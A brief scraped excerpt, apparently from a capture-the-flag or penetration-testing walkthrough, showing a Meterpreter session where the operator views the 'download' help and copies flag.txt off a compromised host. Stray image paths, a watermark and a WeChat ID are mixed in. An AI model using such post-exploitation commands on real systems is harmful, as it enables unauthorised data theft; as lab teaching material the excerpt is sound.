 meterpreter > download -h
Usage: download [options] src1 src2 src3 ... destination
MRWU.RED
Downloads remote files and directories to the local machine.
OPTIONS:
-a Enable adaptive download buffer size
-b <opt> Set the initial block size for the download
-c Resume getting a partially-downloaded file
-h Help banner
-l <opt> Set the limit of retries (0 unlimits)
-r Download recursively
-t Timestamp downloaded files
meterpreter > download flag.txt /root/shell/
[*] Downloading: flag.txt -> /root/shell//flag.txt
[*] Downloaded 18.00 B of 18.00 B (100.0%): flag.txt
微信号: tuomiweixiong
[*] download : flag.txt -> /root/shell//flag.txt
meterpreter > protfwd -h